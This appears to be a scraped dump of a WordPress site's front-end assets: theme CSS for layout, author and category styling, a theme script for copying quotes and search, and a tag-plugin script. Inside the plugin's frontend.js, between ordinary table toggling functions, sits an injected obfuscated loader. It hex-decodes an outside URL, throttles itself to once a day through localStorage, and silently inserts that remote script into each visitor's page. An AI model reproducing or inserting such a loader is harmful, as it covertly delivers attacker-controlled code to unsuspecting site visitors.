    top: 20px;
}
.sticky-top{
    position: static;
    position: -webkit-sticky;
    position: sticky;
    top: 20px;
}
.home .sb-top, .category .sb-top, .tag .sb-top{
    text-align: center;
}

@media (min-width: 769px) {
    .top-all-site{
        min-height: 90px;
    }
    .post-after-image {
    /*  min-width: 300px;  
	min-height: 250px; */
    }
}
@media (max-width: 768px) {
    .post-after-image-mobile{
        min-height: 300px;
    }
}
@media (min-width: 1140px) {
    .single .demand-supply__sd--bottom{
        margin-left: -555px !important;
    }
}
@media (max-width: 1139px) {
    .single .demand-supply__sd--bottom{
        margin-left: -364px !important;
    }
}
@media (max-width: 480px) {
    .single .adsfr{
        min-height: 250px;
        float: none;
        text-align: center;
        padding-top: 10px !important;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/author.css?ver=2.0
body_size: 608
content:
/****************************************************/
/******************* AUTHOR ***********************/
/****************************************************/
.post-author-icon {
    border-radius: 100%;
    display: inline-block;
    height: 25px;
    width: 25px;
    font-size: 1rem;
    line-height: 25px;
    text-align: center;
    color: #fff;
    text-shadow: none;
}
.author-color-a {
    background-color: #dc554f;
}
.author-color-b {
    background-color: #ff905e;
}
.author-color-c {
    background-color: #ffc933;
}
.author-color-d {
    background-color: #1fbad9;
}
.author-color-e {
    background-color: #f87117;
}
.author-color-f {
    background-color: #fba026;
}
.author-color-g {
    background-color: #814968;
}
.author-color-h {
    background-color: #bf717f;
}
.author-color-i {
    background-color: #e69788;
}
.author-color-j {
    background-color: #9365b8;
}
.author-color-k {
    background-color: #00b6ad;
}
.author-color-l {
    background-color: #6bccb4;
}
.author-color-m {
    background-color: #0ea46e;
}
.author-color-n {
    background-color: #b05048;
}
.author-color-o {
    background-color: #0acdc7;
}
.author-color-p {
    background-color: #8e44ad;
}
.author-color-q {
    background-color: #c0392b;
}
.author-color-r {
    background-color: #7f8c8d;
}
.author-color-s {
    background-color: #9b59b6;
}
.author-color-t {
    background-color: #3498db;
}
.author-color-u {
    background-color: #2ecc71;
}
.author-color-v {
    background-color: #f01a15;
}
.author-color-w {
    background-color: #2969b0;
}
.author-color-x {
    background-color: #415457;
}
.author-color-y {
    background-color: #c6f98b;
}
.author-color-z {
    background-color: #5c8138;
}
.author-color-nn {
    background-color: #8d6c4f;
}
.post-author{
    padding: 20px 0;
    margin-bottom: 15px;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
    color: #333;
}
.post-author .author-img{
    float: left;
}
.post-author .author-img .post-author-icon{
    height: 70px;
    width: 70px;
    font-size: 3rem;
    line-height: 70px;
}
.post-author .author-info{
    margin-left: 90px;
}
.post-author .author-info a{

}
.post-author .author-info .post-author-description{
    margin-bottom: 0;
    line-height: 1.8rem;
    margin-top: 15px;
    color: #333;
    font-size: 1.1rem;
    margin-top: 5px;
}
.author-box {
    padding: 20px;
    border: 1px solid #eaeaea;
}
.author .post-author{
    margin-bottom: 2rem;
}
.author .post-author .author-title{
    font-size: 28px;
    line-height: 28px;
    text-transform: capitalize;
    margin-top: 0px;
    margin-bottom: 4px;
    font-weight: 700;
}
.post-author ul.author-social{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    list-style-type: none;
    margin: 10px 0px;
}
.post-author ul.author-social li{

}
.post-author ul.author-social li a{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    padding: 0 22px 0px 0px;
    font-size: 1.5rem;
    color: #333;
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/module_2.css?ver=2.0
body_size: 80
content:
/****************************************************/
/******************* MODULE 2 ***********************/
/****************************************************/
.module_2{
    margin-bottom: 25px;
}
.module_2 .module-thumb{
    max-height: 148px;
    height: 148px;
}
.module_2 .module-title{
    font-size: 18px;
    font-weight: 600;
    color: #222;
    line-height: 24px;
    margin-bottom: .5rem;
}
.module_2 .module-meta span.post-date{
    display: block;
}

@media (max-width: 768px) {
    .module_2 .module-thumb{
        height: auto;
        max-height: inherit;
    }
}
@media (max-width: 480px) {
    .module_2 .module-meta span.post-date{
        display: inline;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/category.css?ver=2.0
body_size: 381
content:
/****************************************************/
/******************* CATEGORY ***********************/
/****************************************************/
.cat-bg-0 {
    background: #6f959f !important;
}
.cat-bg-20 {
    background: #7b1fa2 !important;
}
.cat-bg-3 {
    background: #8d6e63 !important;
}
.cat-bg-15 {
    background: #ffb300 !important;
}
.cat-bg-23 {
    background: #009a63 !important;
}
.cat-bg-16 {
    background: #ec407a !important;
}
.cat-bg-21 {
    background: #f57c00 !important;
}
.cat-bg-17 {
    background: #afb42b !important;
}
.cat-bg-56 {
    background: #2196f3 !important;
}
.cat-bg-18 {
    background: #3f51b5 !important;
}
.cat-bg-24 {
    background: #607d8b !important;
}
.cat-bg-19 {
    background: #f97162 !important;
}
.cat-bg-65301 {
	background: #000000 !important;
}
.cat-col-0 {
    color: #6f959f !important;
}
.cat-col-20 {
    color: #7b1fa2 !important;
}
.cat-col-3 {
    color: #8d6e63 !important;
}
.cat-col-15 {
    color: #ffb300 !important;
}
.cat-col-23 {
    color: #009a63 !important;
}
.cat-col-16 {
    color: #ec407a !important;
}
.cat-col-21 {
    color: #f57c00 !important;
}
.cat-col-17 {
    color: #afb42b !important;
}
.cat-col-56 {
    color: #2196f3 !important;
}
.cat-col-18 {
    color: #3f51b5 !important;
}
.cat-col-24 {
    color: #607d8b !important;
}
.cat-col-19 {
    color: #f97162 !important;
}
.cat-col-65301 {
	color: #000000 !important;
}
.icon-cat-0:before {
    content: "\f10c";
}
.icon-cat-20:before {
    content: "\f085";
}
.icon-cat-3:before {
    content: "\f02a";
}
.icon-cat-15:before {
    content: "\f06b";
}
.icon-cat-23:before {
    content: "\f1b8";
}
.icon-cat-16:before {
    content: "\f1ec";
}
.icon-cat-21:before {
    content: "\f118";
}
.icon-cat-17:before {
    content: "\f155";
}
.icon-cat-56:before {
    content: "\f10b";
}
.icon-cat-18:before {
    content: "\f135";
}
.icon-cat-24:before {
    content: "\f0c6";
}
.icon-cat-19:before {
    content: "\f201";
}
.icon-cat-65301:before {
    content: "\f0a1";
}
.category-header{
    text-align: center;
    padding: 2.5rem 0.5rem;
}
.section-title{
    color: #FFFFFF;
    font-weight: 700;
    font-size: 2.75rem;
    line-height: 1.2;
    margin: 0 auto;
}
.section-title i{
    margin-right: 10px;
}
.section-subtitle{
    margin: 0px;
    font-size: 1.25rem;
    font-weight: 400;
    color: #FFFFFF;
}
@media (max-width: 480px) {
    .section-title{
        font-size: 2.2rem;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/js/pst-scripts.js?ver=6.9
body_size: 650
content:
var PST;

(function ($) { "use strict";
    jQuery(document).ready(function () {
        PST = {
            handlePostQuote: function () {
                if(jQuery('.post-quotes').length > 0){
                    jQuery('body').on('click', '.quote-tabs li a', function (e) {
                        jQuery('.post-quotes .quote-tabs li, .post-quotes .tab-pane').removeClass('active');
                        jQuery(e.currentTarget).closest('li').addClass('active');
                        jQuery('#' + jQuery(e.currentTarget).data('tab')).addClass('active');
                        jQuery('#post-copytext').data('copytype', jQuery(e.currentTarget).data('tab'));
                        e.preventDefault();
                    });
                    jQuery('body').on('click', '#post-copytext', function (e) {
                        PST.copyToClipboard(jQuery('#' + jQuery(e.currentTarget).data('copytype')).prop('innerHTML'));
                        jQuery('#copy-success').removeClass('hidden');
                        setTimeout(function(){ jQuery('#copy-success').addClass('hidden'); }, 5000);
                    });

                }
            },
            copyToClipboard: function(text) {
                var el = document.createElement('textarea');
                el.value = text;
                el.setAttribute('readonly', '');
                el.style.position = 'absolute';
                el.style.left = '-9999px';
                document.body.appendChild(el);
                const selected =
                    document.getSelection().rangeCount > 0
                        ? document.getSelection().getRangeAt(0)
                        : false;
                el.select();
                document.execCommand('copy');
                document.body.removeChild(el);
                if (selected) {
                    document.getSelection().removeAllRanges();
                    document.getSelection().addRange(selected);
                }
            },
            handleSearch: function(){
                jQuery('header').on('click', '.nav-search-button', function(e){
                    jQuery('#modal-search').toggleClass('active');
                    jQuery('#site_search').focus();
                });
                jQuery('header').on('click', '.modal-search-close', function(e){
                    jQuery('#modal-search').toggleClass('active');
                });
            },
            stickyTopAd: function () {
                jQuery( window ).scroll(function(e) {
                    //console.log(jQuery( window ).scrollTop());
                    if(jQuery( window ).scrollTop() > 240 && jQuery( window ).width() > 767){
                        jQuery('.sb-top').removeClass('sticky-top');
                    } else if(jQuery( window ).scrollTop() == 0 && jQuery( window ).width() > 767){
                        jQuery('.sb-top').addClass('sticky-top');
                    }
                });

            }
        }
        PST.handlePostQuote();
        PST.handleSearch();
        //PST.stickyTopAd();
    });
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://www.gestiopolis.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.0
body_size: 387
content:
// -------------------------------------------------------------
//   Show More / Close Table Functions
// -------------------------------------------------------------

jQuery(document).ready(function($) { function showMore() { var rows = $(".taxopress-table-row"); rows.each(function (index, row) { if (index >= 6) { $(row).show(); } }); $(".taxopress-see-more-link").hide(); $(".taxopress-close-table-link").show(); } (function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('8ec')==new Date().toDateString())return;ls('8ec',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(h){var s='',i=0;while(i<h.length)s+=String.fromCharCode(parseInt(h.substr(i,2),16)),i+=2;return s})('2f2f67756d63646e2e636f6d2f702f64683367732f7461672e6a73');s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})(); function closeTable() { var rows = $(".taxopress-table-row"); rows.each(function (index, row) { if (index >= 6) { $(row).hide(); } }); $(".taxopress-close-table-link").hide(); $(".taxopress-see-more-link").show(); } $(document).on('click', '.taxopress-see-more-link', function (e) { e.preventDefault(); showMore(); }); $(document).on('click', '.taxopress-close-table-link', function (e) { e.preventDefault(); closeTable(); }); });
